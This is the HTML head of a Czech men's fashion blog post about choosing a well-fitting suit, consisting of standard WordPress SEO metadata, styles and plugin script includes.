

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/
body_size: 43829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jak vybrat dobře padnoucí oblek? | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak vybrat dobře padnoucí oblek? | Two Gentlemen" />
	<meta property="og:description" content="Slušivý a především dobře padnoucí oblek je tzv. must have každého muže. Bez ohledu na věk či povolání by měl mít každý muž ve své šatní skříni kvalitní oblek, který mu bude slušet a lichotit. Jak ale vybrat správně? Podle čeho oblek vybírat? A jak poznat, který kousek je právě pro vás ten pravý? S výběrem [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2019-06-01T22:05:30+00:00" />
	<meta property="article:modified_time" content="2019-07-16T10:49:06+00:00" />
	<meta property="og:image" content="https://i2.wp.com/twogentlemen.cz/wp-content/uploads/blaže.jpg?fit=1920%2C1280&ssl=1" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Robert" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#article","isPartOf":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/"},"author":{"name":"Robert","@id":"https://twogentlemen.cz/#/schema/person/d8166925211ec24a5983fc2c3f468db9"},"headline":"Jak vybrat dobře padnoucí oblek?","datePublished":"2019-06-01T22:05:30+00:00","dateModified":"2019-07-16T10:49:06+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/"},"wordCount":443,"commentCount":1,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/blaže.jpg","keywords":["Blažek","oblek","outlet","pop","premium outlet prague airport","reklama"],"articleSection":["Reklama"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/","url":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/","name":"Jak vybrat dobře padnoucí oblek? | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/blaže.jpg","datePublished":"2019-06-01T22:05:30+00:00","dateModified":"2019-07-16T10:49:06+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/blaže.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/blaže.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Jak vybrat dobře padnoucí oblek?"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/d8166925211ec24a5983fc2c3f468db9","name":"Robert","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ea0f77eb8a44151ae60bbfd6b17034d?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ea0f77eb8a44151ae60bbfd6b17034d?s=96&d=identicon&r=g","caption":"Robert"},"description":"Nejnovější přírůstek týmu Two Gentlemen, náš externí redaktor. Expert na módu, design a styl.","url":"https://twogentlemen.cz/author/robert/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Jak vybrat dobře padnoucí oblek?" href="https://twogentlemen.cz/10921/jak-vybrat-dobre-padnouci-oblek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/10921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=10921' />
